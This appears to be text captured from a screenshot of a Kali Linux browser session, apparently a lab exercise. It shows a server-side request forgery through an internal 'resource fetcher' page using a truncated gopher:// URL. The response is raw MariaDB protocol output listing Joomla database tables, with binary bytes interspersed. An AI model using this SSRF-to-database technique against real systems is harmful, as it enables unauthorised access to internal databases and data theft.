 192.168.6.181/internalResourceFeTcher.php?url=gopher%3A%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Welcome to Internal Network Resource
Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1.]TlDM6cs��-��7V/$dM6f}bQQmysql_native_password
@ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla
TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensions
joomla_action_logs_users joomla_assets joomla_associations joomla_banner_clients
joomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_content
joomla_content_frontpagejoomla_content_ratingjoomla_content_types
joomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fields
joomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filters
joomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1
joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!
joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$
joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*